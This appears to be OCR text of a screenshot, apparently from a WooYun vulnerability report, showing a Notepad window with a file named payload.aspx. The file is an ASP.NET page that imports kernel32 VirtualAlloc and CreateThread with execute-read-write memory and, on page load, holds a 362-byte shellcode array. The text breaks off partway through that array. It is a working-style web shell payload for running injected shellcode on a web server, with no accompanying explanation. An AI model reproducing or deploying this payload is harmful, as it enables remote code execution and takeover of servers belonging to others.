 payload.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Page Language="C#" AutoEventWireup="true" %><%@ Import Namespace="System.IO" %><script
runat="server"> private static Int32 MEM_COMMIT=0x1000; private static IntPtr
PAGE_EXECUTE_READWRITE=(IntPtr)0x40; [System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32
flAllocationType,IntPtr flProtect); [System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId); protected void
Page_Load(object sender, EventArgs e) { byte[] cJcPBG_E = new byte[362] {
0xbe,0xd5,0xf8,0xef,0x23,0xdb,0xdf,0xd9,0x74,0x24,0xf4,0x58,0x33,0xc9,0xb1,0x54,0x31,0x70,0x15,0x03,
0x70,0x15,0x83,0xe8,0xfc,
0xe2,0x20,0x23,0x2d,0x9e,0x97,0x3b,0x1a,0x43,0xfe,0xb0,0x7f,0x70,0x5b,0x12,0x49,0xc9,0x15,0x55,0x22,
0x3d,0xaa,0xfe,0xa3,0xc2,
0x1a,0x13,0x86,0x93,0xf3,0x16,0x44,0xf0,0xf6,0x39,0x53,0xba,0xcd,0xbc,0x73,0x9d,0xab,0xf3,0x1c,0x12,
0x6a,0xbb,0x4f,0x2e,0xeb,
0xe9,0x4f,0x0b,0x10,0xa0,0x57,0x4d,0x41,0x63,0x55,0x7b,0x96,0x4b,0xcb,0xbf,0x06,0x7f,0x8a,0xaf,0x7b,
0xff,0xb0,0xc7,0x1f,0xf7,
0x9b,0x7f,0x63,0x04,0x37,0xd7,0xd8,0xab,0x40,0xb0,0x49,0x6b,0xe1,0xc7,0x34,0x56,0x8f,0x80,0xbc,0x56,
0x01,0x4b,0xb4,0x8f,0xd9,
0xc7,0x39,0x37,0x3f,0x56,0xa2,0xeb,0x4b,0x59,0x83,0x4b,0x9d,0xf7,0x88,0xaf,0x40,0xae,0x4a,0x6b,0x63,
0xb1,0x34,0x9b,0xf8,0x0d,
0xcf,0x52,0x14,0x06,0x89,0x86,0xfd,0x70,0xb5,0x91,0x6c,0xf3,0xc0,0xe7,0x84,0xa0,0xfe,0x3a,0xbc,0x80,
0xba,0x0d,0x64,0x7c,0x03,
0x85,0x0f,0xd6,0x9b,0xad,0x48,0x07,0xa9,0x91,0x6b,0x86,0xa9,0x77,0x48,0x00,0x73,0xf5,0x07,0x68,0xb7,
0x6c,0x03,0x7f,0x00,0xac,
0x40,0x70,0x2d,0x4f,0xba,0x8f,0x9a,0x0e,0x77,0xef,0xbc,0x8d,0xbe,0x9c,0xab,0x25,0xcf,0x62,0xe9,0x94,
0xd9,0x4e,0xa4,0x1f,0x31,
0x42,0xd8,0x46,0xa9,0x58,0x67,0xb7,0x04,0xed,0x10,0xf8,0x90,0x60,0x42,0x48,0x67,0x84,0x37,0xc1,0xc9,
0xee,0xd0,0x79,0x36,0x3c,
www.wooyun.org